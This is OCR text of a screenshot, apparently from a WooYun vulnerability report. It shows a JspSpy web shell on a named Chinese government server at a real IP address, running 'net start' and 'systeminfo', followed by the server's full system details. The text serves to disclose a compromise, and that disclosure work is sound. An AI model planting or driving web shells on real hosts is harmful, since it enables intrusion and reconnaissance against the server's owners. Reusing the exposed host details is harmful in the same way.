 JspSpy Private Codz By
site:218.89.38.23 - Goog
四川省工商行政管理局网_
218.89.38.23:7003/jmxroot/jmxroot.jsp
Execute Program »
Parameter
cmd.exe /c net start > D:/bea9/user_projects/domains/7003/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7g/war/
Execute
Execute Shell »
Parameter
systeminfo
Execute
主机名: SVCTAG-9R1XS1X
OS 名称: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS 版本: 5.2.3790 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: abzgsj
注册的组织: xxzx
产品 ID: 69819-641-1962541-45775
初始安装日期: 2012-3-2, 17:49:11
系统启动时间: 214 天 15 小时 54 分 12 秒
系统制造商: Dell Computer Corporation
系统型号: PowerEdge 6850
系统类型: X86-based PC
处理器: 安装了 4 个处理器。
[01]: x86 Family 15 Model 4 Stepping 1 GenuineIntel ~3158 Mhz
[02]: x86 Family 15 Model 4 Stepping 1 GenuineIntel ~3158 Mhz
[03]: x86 Family 15 Model 4 Stepping 1 GenuineIntel ~3158 Mhz
[04]: x86 Family 15 Model 4 Stepping 1 GenuineIntel ~3158 Mhz
BIOS 版本: DELL - 1
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume2
www.wooyun.org